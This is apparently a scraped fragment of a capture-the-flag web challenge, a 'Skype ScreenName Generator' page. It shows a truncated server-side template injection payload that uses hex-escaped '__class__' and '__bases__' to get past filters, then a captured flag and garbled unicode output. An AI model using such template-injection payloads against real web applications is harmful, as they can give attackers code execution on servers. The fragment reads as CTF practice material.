 Skype ScreenName Generator
Just type your nickname. We will do some unicode magic.
{{()["\x5F\x5Fclass\x5F\x5F"]["\x5F\x5Fbases\x5F\
Go
b'flag{c2e13cd3-8d56-4d65-bda9-c7173d56fdba}\n', kОтО®Ая )
(оТеЛ@ ©4@$tьЯ